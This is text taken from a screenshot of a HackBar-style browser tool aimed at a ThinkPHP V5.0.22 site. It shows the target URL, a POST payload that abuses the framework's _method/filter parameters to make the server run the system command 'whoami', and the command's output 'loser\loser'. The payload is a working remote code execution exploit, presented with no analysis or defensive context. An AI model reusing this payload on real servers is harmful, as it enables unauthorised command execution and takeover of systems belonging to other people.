 www.cms.cn/public/index.php?s=captcha
搜
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTI
Load URL http://www.cms.cn/public/index.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Ins
Post data _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
loser\loser
页面错误！请稍后再试～
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设计的高性能框架 }